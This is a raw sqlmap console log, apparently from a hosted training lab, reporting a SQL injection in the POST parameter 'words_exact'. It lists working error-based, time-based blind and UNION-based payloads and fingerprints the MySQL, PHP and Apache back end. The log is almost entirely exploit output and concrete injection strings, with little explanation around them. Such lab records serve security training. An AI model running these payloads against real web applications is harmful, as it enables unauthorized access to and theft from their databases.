 [16:12:18] [INFO] POST parameter 'words_exact' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'words_exact' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 798 HTTP(s) requests:
---
Parameter: words_exact (POST)
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: words_exact=' IN BOOLEAN MODE) AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71627a6271,(SELECT (ELT(2742=2742,1))),0x71766a7671,0x78))s), 8446744073709551610, 8446744
073709551610)))#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: words_exact=' IN BOOLEAN MODE) AND (SELECT 1708 FROM (SELECT(SLEEP(5)))cAYE)#

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: words_exact=' IN BOOLEAN MODE) UNION ALL SELECT CONCAT(0x71627a6271,0x4c6a4c51684a5747714b617752514b644a7a464d4d4c71764f634c75707a576e754143797766504e,0x71766a7671),NULL#
---
[16:12:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.5
[16:12:45] [INFO] fetched data logged to text files under '/home/mnec/.local/share/sqlmap/output/52djehru841x407cqanb9c2.eu-central-3.attackdefensecloudlabs.com'
[16:12:45] [WARNING] your sqlmap version is outdated

[*] ending @ 16:12:45 /2023-12-06/